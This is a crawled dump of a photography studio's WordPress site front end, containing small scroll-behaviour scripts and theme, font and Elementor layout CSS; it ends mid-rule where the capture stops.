t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.gornphoto.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Hide and Show Desktop Header -->
<script>
var prevScrollpos = window.pageYOffset;
window.onscroll = function() {
var currentScrollPos = window.pageYOffset;
  if (prevScrollpos > currentScrollPos) {
    document.getElementById("hide-header").style.top = "0";
  } else {
    document.getElementById("hide-header").style.top = "-112px"; /* adjust this value to the height of your header */
  }
  prevScrollpos = currentScrollPos;
}
</script>
<script>
    window.addEventListener('scroll', function() {
        var button = document.querySelector('.vlt-site-back-to-top');
        var scrollPosition = window.pageYOffset || document.documentElement.scrollTop;

        if (scrollPosition > window.innerHeight) {
            button.style.bottom = '20px'; /* Зсуває кнопку на 200px від нижнього краю */
        } else {
            button.style.bottom = '-200px'; /* Приховує кнопку */
        }
    });
</script>
<style>
/* Show Hide Sticky Header Speed Control */
#hide-header {
	transition: all .4s ease!important;
}
</style>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.gornphoto.com/wp-content/uploads/useanyfont/uaf.css?ver=1760135570
body_size: 66
content:
				@font-face {
					font-family: 'helvetica-neue-light';
					src: url('/wp-content/uploads/useanyfont/7834Helvetica-Neue-Light.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/7834Helvetica-Neue-Light.woff') format('woff');
					  font-display: auto;
				}

				.helvetica-neue-light{font-family: 'helvetica-neue-light' !important;}

						h1, h2, h3, h4, h5, h6, .entry-title, body.single-post .entry-title, body.page .entry-title, body.category .entry-title, .widget-title, .site-title, .site-description, body, p, blockquote, li, a, strong, b, em, .menu-primary-menu-container li a, .menu-primary-menu-container li span, #menu-primary-menu li a, #menu-primary-menu li span{
					font-family: 'helvetica-neue-light' !important;
				}
						div{
					font-family: 'helvetica-neue-light' !important;
				}
		

--- FILE ---
content_type: text/css
request_url: https://www.gornphoto.com/wp-content/themes/sixten-child/style.css?ver=1.0.0
body_size: -142
content:
/**
* Theme Name: Sixten Child
* Description: This is a child theme of Sixten.
* Author: <a href="https://themeforest.net/user/vlthemes">VLThemes</a>
* Template: sixten
* Version: 1.0.0
*/

--- FILE ---
content_type: text/css
request_url: https://www.gornphoto.com/wp-content/themes/sixten-child/style.css?ver=6.9
body_size: -119
content:
/**
* Theme Name: Sixten Child
* Description: This is a child theme of Sixten.
* Author: <a href="https://themeforest.net/user/vlthemes">VLThemes</a>
* Template: sixten
* Version: 1.0.0
*/

--- FILE ---
content_type: text/css
request_url: https://www.gornphoto.com/wp-content/themes/sixten/inc/framework/customizer-frontend.css?ver=1.0.0
body_size: 266
content:
body{font-family:IBM Plex Sans;font-size:1rem;font-weight:400;line-height:1.7;color:#454545;text-transform:none;background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-attachment:scroll;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}::selection{color:#ffffff!important;background-color:#101010!important;}::-moz-selection{color:#ffffff!important;background-color:#101010!important;}:root{--vlt-primary-font:IBM Plex Sans;}h1, .h1{font-family:IBM Plex Sans;font-size:4.375rem;font-weight:600;line-height:1.25;color:#101010;text-transform:none;letter-spacing:-.01em;}h2, .h2{font-family:IBM Plex Sans;font-size:2.875rem;font-weight:600;line-height:1.4;color:#101010;text-transform:none;letter-spacing:-.01em;}h3, .h3{font-family:IBM Plex Sans;font-size:2rem;font-weight:600;line-height:1.5;color:#101010;text-transform:none;letter-spacing:-.01em;}h4, .h4{font-family:IBM Plex Sans;font-size:1.625rem;font-weight:600;line-height:1.5;color:#101010;text-transform:none;letter-spacing:-.01em;}h5, .h5{font-family:IBM Plex Sans;font-size:1.375rem;font-weight:600;line-height:1.5;color:#101010;text-transform:none;letter-spacing:-.01em;}h6, .h6{font-family:IBM Plex Sans;font-size:1.125rem;font-weight:600;line-height:1.5;color:#101010;text-transform:none;letter-spacing:-.01em;}blockquote{font-family:IBM Plex Sans;font-size:1.125rem;font-weight:400;font-style:italic;line-height:1.7;color:#101010;text-transform:none;}.vlt-btn{font-family:IBM Plex Sans;font-size:1rem;font-weight:400;line-height:1.1;text-transform:none;}input[type="text"], input[type="date"], input[type="email"], input[type="password"], input[type="tel"], input[type="url"], input[type="search"], input[type="number"], textarea, select{font-family:IBM Plex Sans;font-size:1rem;font-weight:400;line-height:1.5;color:#101010;text-transform:none;}label{font-family:IBM Plex Sans;font-size:1rem;font-weight:400;line-height:1.5;color:#101010;text-transform:none;}@media (max-width: 767px){body{font-size:1rem;line-height:1.7;}h1, .h1{font-size:4.375rem;line-height:1.25;}h2, .h2{font-size:2.875rem;line-height:1.4;}h3, .h3{font-size:2rem;line-height:1.5;}h4, .h4{font-size:1.625rem;line-height:1.5;}h5, .h5{font-size:1.375rem;line-height:1.5;}h6, .h6{font-size:1.125rem;line-height:1.5;}blockquote{font-size:1.125rem;line-height:1.7;}}@media (max-width: 575px){body{font-size:1rem;line-height:1.7;}h1, .h1{font-size:4.375rem;line-height:1.25;}h2, .h2{font-size:2.875rem;line-height:1.4;}h3, .h3{font-size:2rem;line-height:1.5;}h4, .h4{font-size:1.625rem;line-height:1.5;}h5, .h5{font-size:1.375rem;line-height:1.5;}h6, .h6{font-size:1.125rem;line-height:1.5;}blockquote{font-size:1.125rem;line-height:1.7;}}

--- FILE ---
content_type: text/css
request_url: https://www.gornphoto.com/wp-content/uploads/elementor/css/post-5852.css?ver=1765541548
body_size: -145
content:
/* Start custom CSS for text-editor, class: .elementor-element-6547c2fa */.elementor-5852 .elementor-element.elementor-element-6547c2fa a{
    font-weight: 900;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.gornphoto.com/wp-content/uploads/elementor/css/post-9040.css?ver=1765802185
body_size: 3139
content:
.elementor-9040 .elementor-element.elementor-element-422f2f1 > .elementor-container{max-width:1350px;}.elementor-9040 .elementor-element.elementor-element-422f2f1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9040 .elementor-element.elementor-element-422f2f1:not(.elementor-motion-effects-element-type-background), .elementor-9040 .elementor-element.elementor-element-422f2f1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9040 .elementor-element.elementor-element-422f2f1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:999;}.elementor-9040 .elementor-element.elementor-element-422f2f1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9040 .elementor-element.elementor-element-0bfaeba:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-9040 .elementor-element.elementor-element-0bfaeba > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-9040 .elementor-element.elementor-element-0bfaeba > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 10px 20px 10px;}.elementor-9040 .elementor-element.elementor-element-0bfaeba > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9040 .elementor-element.elementor-element-75c3471 > .elementor-element-populated{margin:-20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9040 .elementor-element.elementor-element-c6252c8 .elementor-menu-toggle{margin:0 auto;}.elementor-9040 .elementor-element.elementor-element-c6252c8 .elementor-nav-menu .elementor-item{font-family:"IBM Plex Sans", Sans-serif;font-size:15px;font-weight:400;}.elementor-9040 .elementor-element.elementor-element-c6252c8 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;padding-top:2px;padding-bottom:2px;}.elementor-9040 .elementor-element.elementor-element-c6252c8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-9040 .elementor-element.elementor-element-c6252c8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#000000;}.elementor-9040 .elementor-element.elementor-element-c6252c8 .e--pointer-framed .elementor-item:before,
					.elementor-9040 .elementor-element.elementor-element-c6252c8 .e--pointer-framed .elementor-item:after{border-color:#000000;}.elementor-9040 .elementor-element.elementor-element-c6252c8 .e--pointer-framed .elementor-item:before{border-width:0.5px;}.elementor-9040 .elementor-element.elementor-element-c6252c8 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0.5px 0.5px;}.elementor-9040 .elementor-element.elementor-element-c6252c8 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0.5px 0.5px 0 0;}.elementor-9040 .elementor-element.elementor-element-c6252c8 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0.5px 0 0 0.5px;}.elementor-9040 .elementor-element.elementor-element-c6252c8 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0.5px 0.5px 0;}.elementor-9040 .elementor-element.elementor-element-c6252c8 .e--pointer-underline .elementor-item:after,
					 .elementor-9040 .elementor-element.elementor-element-c6252c8 .e--pointer-overline .elementor-item:before,
					 .elementor-9040 .elementor-element.elementor-element-c6252c8 .e--pointer-double-line .elementor-item:before,
					 .elementor-9040 .elementor-element.elementor-element-c6252c8 .e--pointer-double-line .elementor-item:after{height:0.5px;}.elementor-9040 .elementor-element.elementor-element-c6252c8{--e-nav-menu-horizontal-menu-item-margin:calc( 40px / 2 );}.elementor-9040 .elementor-element.elementor-element-c6252c8 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:40px;}.elementor-9040 .elementor-element.elementor-element-c6252c8 .elementor-nav-menu--dropdown a, .elementor-9040 .elementor-element.elementor-element-c6252c8 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-9040 .elementor-element.elementor-element-c6252c8 .elementor-nav-menu--dropdown{background-color:#000000;}.elementor-9040 .elementor-element.elementor-element-c6252c8 .elementor-nav-menu--dropdown .elementor-item, .elementor-9040 .elementor-element.elementor-element-c6252c8 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"IBM Plex Sans", Sans-serif;font-size:15px;font-weight:400;}.elementor-9040 .elementor-element.elementor-element-c6252c8 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-9040 .elementor-element.elementor-element-7f8d799 > .elementor-element-populated{margin:-20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9040 .elementor-element.elementor-element-8bc6d33 .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-9040 .elementor-element.elementor-element-8bc6d33 .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-9040 .elementor-element.elementor-element-8bc6d33 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#000000;}.elementor-9040 .elementor-element.elementor-element-8bc6d33 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#000000;}.elementor-9040 .elementor-element.elementor-element-8bc6d33{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9040 .elementor-element.elementor-element-8bc6d33 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9040 .elementor-element.elementor-element-8bc6d33 .elementor-icon-list-item > a{font-family:"IBM Plex Sans", Sans-serif;font-size:15px;font-weight:600;}.elementor-9040 .elementor-element.elementor-element-8bc6d33 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-9040 .elementor-element.elementor-element-8bc6d33 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-9040 .elementor-element.elementor-element-8bc6d33 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9040 .elementor-element.elementor-element-0c5ac38 > .elementor-element-populated{margin:-20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9040 .elementor-element.elementor-element-9f358a1 .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-9040 .elementor-element.elementor-element-9f358a1 .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-9040 .elementor-element.elementor-element-9f358a1 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#000000;}.elementor-9040 .elementor-element.elementor-element-9f358a1 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#000000;}.elementor-9040 .elementor-element.elementor-element-9f358a1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9040 .elementor-element.elementor-element-9f358a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9040 .elementor-element.elementor-element-9f358a1 .elementor-icon-list-item > a{font-family:"IBM Plex Sans", Sans-serif;font-size:15px;font-weight:600;}.elementor-9040 .elementor-element.elementor-element-9f358a1 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-9040 .elementor-element.elementor-element-9f358a1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-9040 .elementor-element.elementor-element-9f358a1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9040 .elementor-element.elementor-element-05f819c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9040 .elementor-element.elementor-element-05f819c:not(.elementor-motion-effects-element-type-background), .elementor-9040 .elementor-element.elementor-element-05f819c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-9040 .elementor-element.elementor-element-05f819c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-64px;margin-bottom:0px;padding:0px 0px 20px 0px;z-index:999;}.elementor-9040 .elementor-element.elementor-element-05f819c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9040 .elementor-element.elementor-element-c972ba3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-9040 .elementor-element.elementor-element-c972ba3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-9040 .elementor-element.elementor-element-c972ba3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 10px 10px 10px;}.elementor-9040 .elementor-element.elementor-element-c972ba3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9040 .elementor-element.elementor-element-62c6b2c > .elementor-widget-container{margin:10px 0px 0px -8px;}.elementor-9040 .elementor-element.elementor-element-486cc0e > .elementor-element-populated{padding:10px 10px 0px 10px;}.elementor-9040 .elementor-element.elementor-element-ed95983 .elementor-menu-toggle{margin-left:auto;}.elementor-9040 .elementor-element.elementor-element-ed95983 .elementor-nav-menu .elementor-item{font-family:"IBM Plex Sans", Sans-serif;font-size:15px;font-weight:400;}.elementor-9040 .elementor-element.elementor-element-ed95983 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;padding-top:2px;padding-bottom:2px;}.elementor-9040 .elementor-element.elementor-element-ed95983 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-9040 .elementor-element.elementor-element-ed95983 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#000000;}.elementor-9040 .elementor-element.elementor-element-ed95983 .e--pointer-framed .elementor-item:before,
					.elementor-9040 .elementor-element.elementor-element-ed95983 .e--pointer-framed .elementor-item:after{border-color:#000000;}.elementor-9040 .elementor-element.elementor-element-ed95983 .e--pointer-framed .elementor-item:before{border-width:0.5px;}.elementor-9040 .elementor-element.elementor-element-ed95983 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0.5px 0.5px;}.elementor-9040 .elementor-element.elementor-element-ed95983 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0.5px 0.5px 0 0;}.elementor-9040 .elementor-element.elementor-element-ed95983 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0.5px 0 0 0.5px;}.elementor-9040 .elementor-element.elementor-element-ed95983 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0.5px 0.5px 0;}.elementor-9040 .elementor-element.elementor-element-ed95983 .e--pointer-underline .elementor-item:after,
					 .elementor-9040 .elementor-element.elementor-element-ed95983 .e--pointer-overline .elementor-item:before,
					 .elementor-9040 .elementor-element.elementor-element-ed95983 .e--pointer-double-line .elementor-item:before,
					 .elementor-9040 .elementor-element.elementor-element-ed95983 .e--pointer-double-line .elementor-item:after{height:0.5px;}.elementor-9040 .elementor-element.elementor-element-ed95983{--e-nav-menu-horizontal-menu-item-margin:calc( 40px / 2 );}.elementor-9040 .elementor-element.elementor-element-ed95983 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:40px;}.elementor-9040 .elementor-element.elementor-element-ed95983 .elementor-nav-menu--dropdown a, .elementor-9040 .elementor-element.elementor-element-ed95983 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-9040 .elementor-element.elementor-element-ed95983 .elementor-nav-menu--dropdown{background-color:#000000;}.elementor-9040 .elementor-element.elementor-element-ed95983 .elementor-nav-menu--dropdown .elementor-item, .elementor-9040 .elementor-element.elementor-element-ed95983 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"IBM Plex Sans", Sans-serif;font-size:15px;font-weight:400;}.elementor-9040 .elementor-element.elementor-element-ed95983 > .elementor-widget-container{padding:10px 0px 0px 10px;}.elementor-9040 .elementor-element.elementor-element-8d05b50:not(.elementor-motion-effects-element-type-background), .elementor-9040 .elementor-element.elementor-element-8d05b50 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-9040 .elementor-element.elementor-element-8d05b50{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9040 .elementor-element.elementor-element-8d05b50 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9040 .elementor-element.elementor-element-ade88d0 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-9040 .elementor-element.elementor-element-ade88d0 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-9040 .elementor-element.elementor-element-ade88d0 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-9040 .elementor-element.elementor-element-ade88d0 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-9040 .elementor-element.elementor-element-ade88d0{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9040 .elementor-element.elementor-element-ade88d0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9040 .elementor-element.elementor-element-ade88d0 .elementor-icon-list-item > a{font-family:"IBM Plex Sans", Sans-serif;font-size:15px;font-weight:600;}.elementor-9040 .elementor-element.elementor-element-ade88d0 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-9040 .elementor-element.elementor-element-ade88d0 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-9040 .elementor-element.elementor-element-ade88d0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9040 .elementor-element.elementor-element-b93a23b .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-9040 .elementor-element.elementor-element-b93a23b .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-9040 .elementor-element.elementor-element-b93a23b .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-9040 .elementor-element.elementor-element-b93a23b .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-9040 .elementor-element.elementor-element-b93a23b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9040 .elementor-element.elementor-element-b93a23b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9040 .elementor-element.elementor-element-b93a23b .elementor-icon-list-item > a{font-family:"IBM Plex Sans", Sans-serif;font-size:15px;font-weight:600;}.elementor-9040 .elementor-element.elementor-element-b93a23b .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-9040 .elementor-element.elementor-element-b93a23b .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-9040 .elementor-element.elementor-element-b93a23b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9040 .elementor-element.elementor-element-47cda52 > .elementor-container{max-width:500px;}.elementor-9040 .elementor-element.elementor-element-47cda52:not(.elementor-motion-effects-element-type-background), .elementor-9040 .elementor-element.elementor-element-47cda52 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9040 .elementor-element.elementor-element-47cda52{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-86px;margin-bottom:0px;padding:20px 20px 20px 20px;z-index:999;}.elementor-9040 .elementor-element.elementor-element-47cda52 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9040 .elementor-element.elementor-element-997af5b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-9040 .elementor-element.elementor-element-997af5b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-9040 .elementor-element.elementor-element-997af5b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9040 .elementor-element.elementor-element-997af5b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9040 .elementor-element.elementor-element-4e793b0 .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-9040 .elementor-element.elementor-element-4e793b0 .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-9040 .elementor-element.elementor-element-4e793b0 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#000000;}.elementor-9040 .elementor-element.elementor-element-4e793b0 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#000000;}.elementor-9040 .elementor-element.elementor-element-4e793b0{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9040 .elementor-element.elementor-element-4e793b0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9040 .elementor-element.elementor-element-4e793b0 .elementor-icon-list-item > a{font-family:"IBM Plex Sans", Sans-serif;font-size:15px;font-weight:600;}.elementor-9040 .elementor-element.elementor-element-4e793b0 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-9040 .elementor-element.elementor-element-4e793b0 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-9040 .elementor-element.elementor-element-4e793b0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9040 .elementor-element.elementor-element-3c06dc5 > .elementor-container{max-width:1600px;}.elementor-9040 .elementor-element.elementor-element-3c06dc5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-9040 .elementor-element.elementor-element-3c06dc5:not(.elementor-motion-effects-element-type-background), .elementor-9040 .elementor-element.elementor-element-3c06dc5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9040 .elementor-element.elementor-element-3c06dc5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-86px;margin-bottom:0px;padding:20px 20px 20px 20px;z-index:999;}.elementor-9040 .elementor-element.elementor-element-3c06dc5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9040 .elementor-element.elementor-element-1a19e5e .elementor-menu-toggle{margin-right:auto;background-color:#FFFFFF;}.elementor-9040 .elementor-element.elementor-element-1a19e5e .elementor-nav-menu .elementor-item{font-family:"IBM Plex Sans", Sans-serif;font-size:15px;font-weight:400;}.elementor-9040 .elementor-element.elementor-element-1a19e5e .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;padding-top:2px;padding-bottom:2px;}.elementor-9040 .elementor-element.elementor-element-1a19e5e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-9040 .elementor-element.elementor-element-1a19e5e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#000000;}.elementor-9040 .elementor-element.elementor-element-1a19e5e .e--pointer-framed .elementor-item:before,
					.elementor-9040 .elementor-element.elementor-element-1a19e5e .e--pointer-framed .elementor-item:after{border-color:#000000;}.elementor-9040 .elementor-element.elementor-element-1a19e5e .e--pointer-framed .elementor-item:before{border-width:0.5px;}.elementor-9040 .elementor-element.elementor-element-1a19e5e .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0.5px 0.5px;}.elementor-9040 .elementor-element.elementor-element-1a19e5e .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0.5px 0.5px 0 0;}.elementor-9040 .elementor-element.elementor-element-1a19e5e .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0.5px 0 0 0.5px;}.elementor-9040 .elementor-element.elementor-element-1a19e5e .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0.5px 0.5px 0;}.elementor-9040 .elementor-element.elementor-element-1a19e5e .e--pointer-underline .elementor-item:after,
					 .elementor-9040 .elementor-element.elementor-element-1a19e5e .e--pointer-overline .elementor-item:before,
					 .elementor-9040 .elementor-element.elementor-element-1a19e5e .e--pointer-double-line .elementor-item:before,
					 .elementor-9040 .elementor-element.elementor-element-1a19e5e .e--pointer-double-line .elementor-item:after{height:0.5px;}.elementor-9040 .elementor-element.elementor-element-1a19e5e{--e-nav-menu-horizontal-menu-item-margin:calc( 40px / 2 );top:0px;}.elementor-9040 .elementor-element.elementor-element-1a19e5e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:40px;}.elementor-9040 .elementor-element.elementor-element-1a19e5e .elementor-nav-menu--dropdown a, .elementor-9040 .elementor-element.elementor-element-1a19e5e .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-9040 .elementor-element.elementor-element-1a19e5e .elementor-nav-menu--dropdown{background-color:#000000;}.elementor-9040 .elementor-element.elementor-element-1a19e5e .elementor-nav-menu--dropdown .elementor-item, .elementor-9040 .elementor-element.elementor-element-1a19e5e .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"IBM Plex Sans", Sans-serif;font-size:15px;font-weight:400;}.elementor-9040 .elementor-element.elementor-element-1a19e5e div.elementor-menu-toggle{color:#000000;}.elementor-9040 .elementor-element.elementor-element-1a19e5e div.elementor-menu-toggle svg{fill:#000000;}.elementor-9040 .elementor-element.elementor-element-1a19e5e > .elementor-widget-container{padding:0px 0px 0px 10px;}body:not(.rtl) .elementor-9040 .elementor-element.elementor-element-1a19e5e{left:0px;}body.rtl .elementor-9040 .elementor-element.elementor-element-1a19e5e{right:0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-9040 .elementor-element.elementor-element-75c3471{width:53%;}.elementor-9040 .elementor-element.elementor-element-7f8d799{width:11.052%;}.elementor-9040 .elementor-element.elementor-element-0c5ac38{width:10.925%;}.elementor-9040 .elementor-element.elementor-element-c972ba3{width:24.434%;}.elementor-9040 .elementor-element.elementor-element-486cc0e{width:75.231%;}}@media(max-width:1024px) and (min-width:768px){.elementor-9040 .elementor-element.elementor-element-43589db{width:20%;}.elementor-9040 .elementor-element.elementor-element-997af5b{width:60%;}.elementor-9040 .elementor-element.elementor-element-7fe7270{width:20%;}}@media(max-width:1024px){.elementor-bc-flex-widget .elementor-9040 .elementor-element.elementor-element-c972ba3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9040 .elementor-element.elementor-element-c972ba3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9040 .elementor-element.elementor-element-c972ba3 > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-9040 .elementor-element.elementor-element-62c6b2c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-9040 .elementor-element.elementor-element-486cc0e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9040 .elementor-element.elementor-element-486cc0e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9040 .elementor-element.elementor-element-486cc0e > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-9040 .elementor-element.elementor-element-8d05b50{padding:0px 0px 0px 0px;z-index:999;}.elementor-9040 .elementor-element.elementor-element-47cda52{margin-top:0px;margin-bottom:0px;padding:10px 0px 10px 0px;z-index:500;}.elementor-9040 .elementor-element.elementor-element-a6b0e8f{text-align:center;z-index:700;}.elementor-9040 .elementor-element.elementor-element-a6b0e8f img{width:200px;max-width:200%;}.elementor-9040 .elementor-element.elementor-element-3c06dc5{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:500;}.elementor-9040 .elementor-element.elementor-element-d3ae7b0 > .elementor-element-populated{margin:0px 0px 0px 